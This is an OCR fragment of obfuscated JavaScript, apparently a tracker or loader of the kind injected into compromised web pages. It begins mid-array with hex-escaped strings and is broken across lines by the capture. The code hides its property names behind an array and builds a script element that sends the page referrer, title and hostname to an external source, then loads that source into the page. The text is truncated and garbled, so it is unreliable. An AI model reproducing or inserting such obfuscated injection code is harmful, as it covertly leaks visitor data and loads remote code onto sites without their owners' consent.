
48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\
x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\
x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\
x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x
74\x6F\x6F\x2E"];var d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]
(_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]]
[_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]]
[_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1)
{alert(_0xd052[23])}